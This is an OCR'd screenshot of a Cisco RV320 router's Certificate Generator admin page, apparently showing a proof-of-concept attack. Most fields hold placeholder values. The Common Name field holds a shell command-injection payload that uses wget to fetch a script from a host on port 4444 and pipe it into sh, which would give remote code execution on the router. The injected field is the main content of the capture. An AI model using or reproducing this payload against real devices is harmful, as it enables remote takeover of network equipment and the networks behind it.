 cisco
English
Log Out
About
Help
CISCO
RV320 Gigabit Dual WAN VPN Router
Getting Started
Setup Wizard
System Summary
Setup
DHCP
System Management
Port Management
Firewall
VPN
OpenVPN
Certificate Management
My Certificate
Trusted IPSec Certificate
OpenVPN Certificate
Certificate Generator
CSR Authorization
Log
User Management
Certificate Generator
Certificate Generator
Type: Self-Signed Certificate
Country Name (C): United States
State or Province Name (ST): MyState
Locality Name (L): MyLocality
Organization Name (O): MyOrganization
Organizational Unit Name (OU): MyUnit
Common Name (CN): a'$(wget -q -O- http://192.168.10.100:4444/|sh)'b
Email Address (E): any@example.com
Key Encryption Length: 512
Valid Duration: 30 Days (Range: 1-10950, Default: 30)
Save
Cancel
© 2015 Cisco Systems, Inc. All Rights Reserved.